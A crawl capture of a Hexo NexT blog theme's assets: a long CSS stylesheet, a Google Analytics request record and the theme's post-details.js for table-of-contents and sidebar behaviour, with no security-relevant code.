    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
@-webkit-keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
@-o-keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
@keyframes roll {
  from {
    -webkit-transform: rotateZ(30deg);
    -moz-transform: rotateZ(30deg);
    -ms-transform: rotateZ(30deg);
    -o-transform: rotateZ(30deg);
    transform: rotateZ(30deg);
  }
  to {
    -webkit-transform: rotateZ(-30deg);
    -moz-transform: rotateZ(-30deg);
    -ms-transform: rotateZ(-30deg);
    -o-transform: rotateZ(-30deg);
    transform: rotateZ(-30deg);
  }
}
.my_post_copyright {
  width: 85%;
  max-width: 45em;
  margin: 2.8em auto 0;
  padding: 0.5em 1em;
  border: 1px solid #d3d3d3;
  font-size: 0.93rem;
  line-height: 1.6em;
  word-break: break-all;
  background: rgba(255,255,255,0.4);
}
.my_post_copyright p {
  margin: 0;
}
.my_post_copyright span {
  display: inline-block;
  width: 5.2em;
  color: #b5b5b5;
  font-weight: bold;
}
.my_post_copyright .raw {
  margin-left: 1em;
  width: 5em;
}
.my_post_copyright a {
  color: #808080;
  border-bottom: 0;
}
.my_post_copyright a:hover {
  color: #a3d2a3;
  text-decoration: underline;
}
.my_post_copyright:hover .fa-clipboard {
  color: #000;
}
.my_post_copyright .post-url:hover {
  font-weight: normal;
}
.my_post_copyright .copy-path {
  margin-left: 1em;
  width: 1em;
}
@media (max-width: 767px) {
  .my_post_copyright .copy-path {
    display: none;
  }
}
.my_post_copyright .copy-path:hover {
  color: #808080;
  cursor: pointer;
}
.sidebar {
  position: fixed;
  right: 0;
  top: 0;
  bottom: 0;
  width: 0;
  z-index: 1040;
  box-shadow: inset 0 2px 6px #000;
  background: #222;
  -webkit-transform: translateZ(0);
}
.sidebar a {
  color: #999;
  border-bottom-color: #555;
}
.sidebar a:hover {
  color: #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sidebar {
    display: none !important;
  }
}
.sidebar-inner {
  position: relative;
  padding: 20px 10px;
  color: #999;
  text-align: center;
}
.sidebar-toggle {
  position: fixed;
  right: 50px;
  bottom: 45px;
  width: 15px;
  height: 15px;
  padding: 5px;
  background: #222;
  line-height: 0;
  z-index: 1050;
  cursor: pointer;
  -webkit-transform: translateZ(0);
}
@media (min-width: 768px) and (max-width: 991px) {
  .sidebar-toggle {
    display: none;
  }
}
@media (max-width: 767px) {
  .sidebar-toggle {
    display: none;
  }
}
.sidebar-toggle-line {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 2px;
  width: 100%;
  background: #fff;
  margin-top: 3px;
}
.sidebar-toggle-line:first-child {
  margin-top: 0;
}
.site-author-image {
  display: block;
  margin: 0 auto;
  padding: 2px;
  max-width: 96px;
  height: auto;
  border: 2px solid #333;
}
.site-author-name {
  margin: 5px 0 0;
  text-align: center;
  color: #f5f5f5;
  font-weight: normal;
}
.site-description {
  margin-top: 5px;
  text-align: center;
  font-size: 14px;
  color: #999;
}
.site-state {
  overflow: hidden;
  line-height: 1.4;
  white-space: nowrap;
  text-align: center;
}
.site-state-item {
  display: inline-block;
  padding: 0 15px;
  border-left: 1px solid #333;
}
.site-state-item:first-child {
  border-left: none;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  text-align: center;
  color: inherit;
  font-weight: 600;
  font-size: 18px;
}
.site-state-item-name {
  font-size: 13px;
  color: inherit;
}
.feed-link {
  margin-top: 20px;
}
.feed-link a {
  display: inline-block;
  padding: 0 15px;
  color: #fc6423;
  border: 1px solid #fc6423;
  border-radius: 4px;
}
.feed-link a i {
  color: #fc6423;
  font-size: 14px;
}
.feed-link a:hover {
  color: #fff;
  background: #fc6423;
}
.feed-link a:hover i {
  color: #fff;
}
.links-of-author {
  margin-top: 20px;
}
.links-of-author a {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  margin-bottom: 10px;
  border-bottom-color: #555;
  font-size: 13px;
}
.links-of-author a:before {
  display: inline-block;
  vertical-align: middle;
  margin-right: 3px;
  content: " ";
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: #feff26;
}
.links-of-blogroll {
  font-size: 13px;
}
.links-of-blogroll-title {
  margin-top: 20px;
  font-size: 14px;
  font-weight: 600;
}
.links-of-blogroll-list {
  margin: 0;
  padding: 0;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.sidebar-nav {
  margin: 0 0 20px;
  padding-left: 0;
}
.sidebar-nav li {
  display: inline-block;
  cursor: pointer;
  border-bottom: 1px solid transparent;
  font-size: 14px;
  color: #555;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.page-post-detail .sidebar-nav-toc {
  padding: 0 5px;
}
.page-post-detail .sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav .sidebar-nav-active {
  color: #87daff;
  border-bottom-color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
}
.sidebar-panel-active {
  display: block;
}
.post-toc-empty {
  font-size: 14px;
  color: #666;
}
.post-toc-wrap {
  overflow: hidden;
}
.post-toc {
  overflow: auto;
}
.post-toc ol {
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
  list-style: none;
  font-size: 14px;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
  transition-delay: 0s;
  transition-property: all;
  color: #999;
  border-bottom-color: #555;
}
.post-toc ol a:hover {
  color: #ccc;
  border-bottom-color: #ccc;
}
.post-toc .nav-item {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  line-height: 1.8;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  color: #87daff;
  border-bottom-color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.footer {
  font-size: 14px;
  color: #999;
}
.footer img {
  border: none;
}
.footer-inner {
  text-align: center;
}
.with-love {
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
.powered-by {
  margin-right: 10px;
}
.powered-by::after {
  content: "|";
  padding-left: 10px;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  opacity: 0.7;
  border-bottom: none;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.theme-next #ds-thread #ds-reset {
  color: #555;
}
.theme-next #ds-thread #ds-reset .ds-replybox {
  margin-bottom: 30px;
}
.theme-next #ds-thread #ds-reset .ds-replybox .ds-avatar,
.theme-next #ds-reset .ds-avatar img {
  box-shadow: none;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper {
  border-color: #c7d4e1;
  background: none;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.theme-next #ds-thread #ds-reset .ds-textarea-wrapper textarea {
  height: 60px;
}
.theme-next #ds-reset .ds-rounded-top {
  border-radius: 0;
}
.theme-next #ds-thread #ds-reset .ds-post-toolbar {
  box-sizing: border-box;
  border: 1px solid #c7d4e1;
  background: #f6f8fa;
}
.theme-next #ds-thread #ds-reset .ds-post-options {
  height: 40px;
  border: none;
  background: none;
}
.theme-next #ds-thread #ds-reset .ds-toolbar-buttons {
  top: 11px;
}
.theme-next #ds-thread #ds-reset .ds-sync {
  top: 5px;
}
.theme-next #ds-thread #ds-reset .ds-post-button {
  top: 4px;
  right: 5px;
  width: 90px;
  height: 30px;
  border: 1px solid #c5ced7;
  border-radius: 3px;
  background-image: linear-gradient(#fbfbfc, #f5f7f9);
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-post-button:hover {
  background-position: 0 -30px;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset .ds-comments-info {
  padding: 10px 0;
}
.theme-next #ds-thread #ds-reset .ds-sort {
  display: none;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current {
  border: none;
  background: #f6f8fa;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a.ds-current:hover {
  background-color: #e9f0f7;
  color: #60676d;
}
.theme-next #ds-thread #ds-reset li.ds-tab a {
  border-radius: 2px;
  padding: 5px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons p {
  color: #999;
  line-height: 36px;
}
.theme-next #ds-thread #ds-reset .ds-login-buttons .ds-service-list li {
  height: 28px;
}
.theme-next #ds-thread #ds-reset .ds-service-list a {
  background: none;
  padding: 5px;
  border: 1px solid;
  border-radius: 3px;
  text-align: center;
}
.theme-next #ds-thread #ds-reset .ds-service-list a:hover {
  color: #fff;
  background: #666;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo {
  color: #fc9b00;
  border-color: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weibo:hover {
  background: #fc9b00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq {
  color: #60a3ec;
  border-color: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-qq:hover {
  background: #60a3ec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren {
  color: #2e7ac4;
  border-color: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-renren:hover {
  background: #2e7ac4;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban {
  color: #37994c;
  border-color: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-douban:hover {
  background: #37994c;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin {
  color: #fef20d;
  border-color: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-kaixin:hover {
  background: #fef20d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease {
  color: #f00;
  border-color: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-netease:hover {
  background: #f00;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu {
  color: #ffcb05;
  border-color: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-sohu:hover {
  background: #ffcb05;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu {
  color: #2831e0;
  border-color: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-baidu:hover {
  background: #2831e0;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google {
  color: #166bec;
  border-color: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-google:hover {
  background: #166bec;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin {
  color: #00ce0d;
  border-color: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-weixin:hover {
  background: #00ce0d;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services {
  border: none;
}
.theme-next #ds-thread #ds-reset .ds-service-list .ds-more-services:hover {
  background: none;
}
.theme-next #ds-reset .duoshuo-ua-admin {
  display: inline-block;
  color: #f00;
}
.theme-next #ds-reset .duoshuo-ua-platform,
.theme-next #ds-reset .duoshuo-ua-browser {
  color: #ccc;
}
.theme-next #ds-reset .duoshuo-ua-platform .fa,
.theme-next #ds-reset .duoshuo-ua-browser .fa {
  display: inline-block;
  margin-right: 3px;
}
.theme-next #ds-reset .duoshuo-ua-separator {
  display: inline-block;
  margin-left: 5px;
}
.theme-next .this_ua {
  background-color: #ccc !important;
  border-radius: 4px;
  padding: 0 5px !important;
  margin: 1px 1px !important;
  border: 1px solid #bbb !important;
  color: #fff;
  display: inline-block !important;
}
.theme-next .this_ua.admin {
  background-color: #d9534f !important;
  border-color: #d9534f !important;
}
.theme-next .this_ua.platform.iOS,
.theme-next .this_ua.platform.Mac,
.theme-next .this_ua.platform.Windows {
  background-color: #39b3d7 !important;
  border-color: #46b8da !important;
}
.theme-next .this_ua.platform.Linux {
  background-color: #3a3a3a !important;
  border-color: #1f1f1f !important;
}
.theme-next .this_ua.platform.Android {
  background-color: #00c47d !important;
  border-color: #01b171 !important;
}
.theme-next .this_ua.browser.Mobile,
.theme-next .this_ua.browser.Chrome {
  background-color: #5cb85c !important;
  border-color: #4cae4c !important;
}
.theme-next .this_ua.browser.Firefox {
  background-color: #f0ad4e !important;
  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.cloud-tie-wrapper img {
  display: inline-block;
}
.cloud-tie-wrapper .total-txt {
  font-size: 1em !important;
}
.cloud-tie-join-count .join-count {
  color: #555 !important;
  font-size: inherit !important;
  margin: 0 !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.bdshare-slide-button-box a {
  border: none;
}
.bdsharebuttonbox {
  display: inline-block;
}
.bdsharebuttonbox a {
  border: none;
}
ul.search-result-list {
  padding-left: 0px;
  margin: 0px 5px 0px 8px;
}
p.search-result {
  border-bottom: 1px dashed #ccc;
  padding: 5px 0;
}
a.search-result-title {
  font-weight: bold;
}
a.search-result {
  border-bottom: transparent;
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.search-keyword {
  border-bottom: 1px dashed #f00;
  font-size: 14px;
  font-weight: bold;
  color: #f00;
}
#local-search-result {
  height: 88%;
  overflow: auto;
}
.popup {
  display: none;
  position: fixed;
  top: 10%;
  left: 50%;
  width: 700px;
  height: 80%;
  margin-left: -350px;
  padding: 3px 0 0 10px;
  background: #fff;
  color: #333;
  z-index: 9999;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .popup {
    padding: 3px;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    border-radius: 0px;
  }
}
.popoverlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  z-index: 2080;
  background-color: rgba(0,0,0,0.3);
}
#local-search-input {
  margin-bottom: 10px;
  padding: 10px;
  width: 97%;
  font-size: 18px;
}
.popup .fa-search {
  padding-top: 8px;
}
.popup-btn-close {
  position: absolute;
  top: 6px;
  right: 14px;
  color: #4ebd79;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  cursor: pointer;
}
#no-result {
  position: absolute;
  left: 44%;
  top: 42%;
  color: #ccc;
}
.site-uv,
.site-pv,
.page-pv {
  display: inline-block;
}
.site-uv .busuanzi-value,
.site-pv .busuanzi-value,
.page-pv .busuanzi-value {
  margin: 0 5px;
}
.site-uv {
  margin-right: 10px;
}
.site-uv::after {
  content: "|";
  padding-left: 10px;
}
.use-motion .post {
  opacity: 0;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
#schedule ul#event-list {
  padding-left: 30px;
}
#schedule ul#event-list hr {
  margin: 20px 0 45px 0 !important;
  background: #222;
}
#schedule ul#event-list hr:after {
  display: inline-block;
  content: 'NOW';
  background: #222;
  color: #fff;
  font-weight: bold;
  text-align: right;
  padding: 0 5px;
}
#schedule ul#event-list li.event {
  margin: 20px 0px;
  background: #f9f9f9;
  padding-left: 10px;
  min-height: 40px;
}
#schedule ul#event-list li.event h2.event-summary {
  margin: 0;
  padding-bottom: 3px;
}
#schedule ul#event-list li.event h2.event-summary:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 8px;
  content: '\f111';
  vertical-align: middle;
  margin-right: 25px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-relative-time {
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details {
  display: block;
  color: #bbb;
  margin-left: 56px;
  padding-top: 3px;
  padding-bottom: 6px;
  text-indent: -24px;
  line-height: 18px;
}
#schedule ul#event-list li.event span.event-details:before {
  text-indent: 0;
  display: inline-block;
  width: 14px;
  font-family: FontAwesome;
  text-align: center;
  margin-right: 9px;
  color: #bbb;
}
#schedule ul#event-list li.event span.event-details.event-location:before {
  content: '\f041';
}
#schedule ul#event-list li.event span.event-details.event-duration:before {
  content: '\f017';
}
#schedule ul#event-list li.event-past {
  background: #fcfcfc;
}
#schedule ul#event-list li.event-past > * {
  opacity: 0.6;
}
#schedule ul#event-list li.event-past h2.event-summary {
  color: #bbb;
}
#schedule ul#event-list li.event-past h2.event-summary:before {
  color: #dfdfdf;
}
#schedule ul#event-list li.event-now {
  background: #222;
  color: #fff;
  padding: 15px 0 15px 10px;
}
#schedule ul#event-list li.event-now h2.event-summary:before {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  color: #fff;
  animation: dot-flash 1s alternate infinite ease-in-out;
}
#schedule ul#event-list li.event-now * {
  color: #fff !important;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.page-post-detail .sidebar-toggle-line {
  background: #87daff;
}
.page-post-detail .comments {
  overflow: hidden;
}
@media (max-width: 767px) {
  .header-inner,
  .container .main-inner,
  .footer-inner {
    width: auto;
  }
}
embed {
  display: block;
  margin: 0px auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .brand {
  background: none;
}
.custom-logo .site-title {
  margin: 10px auto 0;
  font-size: 24px;
  color: #222;
}
.custom-logo .site-title a {
  border: none;
}
.custom-logo-image {
  margin: 0 auto;
  padding: 5px;
  max-width: 150px;
  background: #fff;
}
@media (max-width: 767px) {
  .site-nav {
    position: absolute;
    left: 0;
    top: 52px;
    margin: 0;
    width: 100%;
    padding: 0;
    background: #fff;
    border-bottom: 1px solid #ddd;
    z-index: 1;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    display: block;
    margin: 0 10px;
    vertical-align: top;
  }
}
@media (max-width: 767px) {
  .menu .menu-item br {
    display: none;
  }
}
@media (max-width: 767px) {
  .menu .menu-item a {
    padding: 5px 10px;
  }
}
.menu .menu-item .fa {
  margin-right: 0;
}
.site-search form {
  display: none;
}
.links-of-blogroll-inline .links-of-blogroll-item {
  display: inline-block;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=143281925&t=pageview&_s=1&dl=https%3A%2F%2Fchybeta.github.io%2F2018%2F01%2F31%2FAceBear-Security-Contest-Tet-shopping-writeup%2F&ul=en-us%40posix&dt=AceBear%20Security%20Contest-Tet%20shopping-writeup%20%7C%20Chybeta&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=276687390&gjid=787819628&cid=356815639.1769062455&tid=UA-121975637-1&_gid=532551994.1769062455&_r=1&_slc=1&z=949051783
body_size: -451
content:
2,cG-68L4D6ME3R

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://chybeta.github.io/js/src/post-details.js?v=5.1.0
body_size: 811
content:
/* global NexT: true */

$(document).ready(function () {

  initScrollSpy();
  NexT.utils.needAffix() && initAffix();
  initTOCDimension();

  function initScrollSpy () {
    var tocSelector = '.post-toc';
    var $tocElement = $(tocSelector);
    var activeCurrentSelector = '.active-current';

    $tocElement
      .on('activate.bs.scrollspy', function () {
        var $currentActiveElement = $(tocSelector + ' .active').last();

        removeCurrentActiveClass();
        $currentActiveElement.addClass('active-current');
      })
      .on('clear.bs.scrollspy', removeCurrentActiveClass);

    $('body').scrollspy({ target: tocSelector });

    function removeCurrentActiveClass () {
      $(tocSelector + ' ' + activeCurrentSelector)
        .removeClass(activeCurrentSelector.substring(1));
    }
  }

  function initAffix () {
    var headerHeight = $('.header-inner').height();
    var footerOffset = parseInt($('.main').css('padding-bottom'), 10);
    var sidebarTop = headerHeight + 10;

    $('.sidebar-inner').affix({
      offset: {
        top: sidebarTop,
        bottom: footerOffset
      }
    });

    $(document)
      .on('affixed.bs.affix', function () {
        updateTOCHeight(document.body.clientHeight - 100);
      });
  }

  function initTOCDimension () {
    var updateTOCHeightTimer;

    $(window).on('resize', function () {
      updateTOCHeightTimer && clearTimeout(updateTOCHeightTimer);

      updateTOCHeightTimer = setTimeout(function () {
        var tocWrapperHeight = document.body.clientHeight - 100;

        updateTOCHeight(tocWrapperHeight);
      }, 0);
    });

    // Initialize TOC Height.
    updateTOCHeight(document.body.clientHeight - 100);

    // Initialize TOC Width.
    var scrollbarWidth = NexT.utils.getScrollbarWidth();
    $('.post-toc').css('width', 'calc(100% + ' + scrollbarWidth + 'px)');
  }

  function updateTOCHeight (height) {
    height = height || 'auto';
    $('.post-toc').css('max-height', height);
  }

});

$(document).ready(function () {
  var html = $('html');
  var TAB_ANIMATE_DURATION = 200;
  var hasVelocity = $.isFunction(html.velocity);

  $('.sidebar-nav li').on('click', function () {
    var item = $(this);
    var activeTabClassName = 'sidebar-nav-active';
    var activePanelClassName = 'sidebar-panel-active';
    if (item.hasClass(activeTabClassName)) {
      return;
    }

    var currentTarget = $('.' + activePanelClassName);
    var target = $('.' + item.data('target'));

    hasVelocity ?
      currentTarget.velocity('transition.slideUpOut', TAB_ANIMATE_DURATION, function () {
        target
          .velocity('stop')
          .velocity('transition.slideDownIn', TAB_ANIMATE_DURATION)
          .addClass(activePanelClassName);
      }) :
      currentTarget.animate({ opacity: 0 }, TAB_ANIMATE_DURATION, function () {
        currentTarget.hide();
        target
          .stop()
          .css({'opacity': 0, 'display': 'block'})
          .animate({ opacity: 1 }, TAB_ANIMATE_DURATION, function () {
            currentTarget.removeClass(activePanelClassName);
            target.addClass(activePanelClassName);
          });
      });

    item.siblings().removeClass(activeTabClassName);
    item.addClass(activeTabClassName);
  });

  $('.post-toc a').on('click', function (e) {
    e.preventDefault();
    var targetSelector = NexT.utils.escapeSelector(this.getAttribute('href'));
    var offset = $(targetSelector).offset().top;

    hasVelocity ?
      html.velocity('stop').velocity('scroll', {
        offset: offset  + 'px',
        mobileHA: false
      }) :
      $('html, body').stop().animate({
        scrollTop: offset
      }, 500);
  });

  // Expand sidebar on post detail page by default, when post has a toc.
  NexT.motion.middleWares.sidebar = function () {
    var $tocContent = $('.post-toc-content');

    if (CONFIG.sidebar.display === 'post' || CONFIG.sidebar.display === 'always') {
      if ($tocContent.length > 0 && $tocContent.html().trim().length > 0) {
        NexT.utils.displaySidebar();
      }
    }
  };
});
